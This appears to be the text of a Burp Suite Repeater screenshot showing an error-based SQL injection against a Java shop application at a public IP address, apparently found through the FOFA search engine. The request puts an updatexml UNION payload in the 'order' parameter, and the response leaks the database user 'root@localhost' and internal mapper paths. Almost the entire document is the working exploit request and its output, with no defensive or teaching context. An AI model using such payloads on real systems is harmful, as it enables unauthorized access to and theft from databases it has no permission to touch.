 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://47.100.167.172:8089 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /item/list?draw=1&order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=
desc)a+union+select+updatexml(1,concat(0x7e,user(),0x7e),1)%23;&start=0&length=1&search%5Bvalue%5D=&
search%5Bregex%5D=false&cid=-1&_=1679041197136 HTTP/1.1
2 Host: 47.100.167.172:8089
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer: https://fofa.info/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=8749C0302B886D98AB7CB4916B43758A; Hm_lvt_90194188523e0a2d04ad3ad170c83f30=1717724820;
Hm_lpvt_90194188523e0a2d04ad3ad170c83f30=1717724829
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 07 Jun 2024 01:48:37 GMT
5 Connection: close
6 Content-Length: 871
7
8 {
"success":false,
"message":
"\n### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\
n### The error may exist in cn/exrick/mapper/TbItemMapper.xml\n### The error may involve defaultParame
terMap\n### The error occurred while setting parameters\n### SQL: select count(0) from (SELECT * FROM
tb_item WHERE (title LIKE ? OR sell_point LIKE ? OR price LIKE ? OR id LIK
E ?) ORDER BY id desc)a union select updatexml(1,concat(0x7e,user(),0x7e),1)#;) tmp_
count\n### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLEx
ception for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nest
ed exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
"code":500,
"timestamp":1717724917386,
"result":null
}
Inspector
Request attributes 2
Request query parameters 9
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 5
Search... 0 matches
Search... 0 matches
Done
1,040 bytes | 64 millis